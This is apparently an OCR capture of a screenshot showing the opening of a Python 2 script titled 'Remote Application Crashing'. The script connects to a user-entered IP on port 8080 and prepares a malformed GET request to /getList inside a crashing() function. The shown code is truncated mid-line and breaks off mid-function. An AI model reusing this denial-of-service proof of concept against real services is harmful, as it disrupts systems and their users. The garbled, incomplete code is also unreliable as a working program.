
1. Remote Application Crashing

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

#!/usr/bin/python

import socket

import sys

s=socket.socket(socket.AF_INET,soc
host=raw_input("Enter IP : ")

port=8080

def connect():

    try:

        s.connect((str(host),port))

    except socket.error:

        print "Error: couldn't connect"

        sys.exit()

    return "connected to target"

#Crashing the App

def crashing():

    req="GET /getList?category=categoryAll?pageNo=1&key= HTTP/1.1\r\n\r\n"

    try:
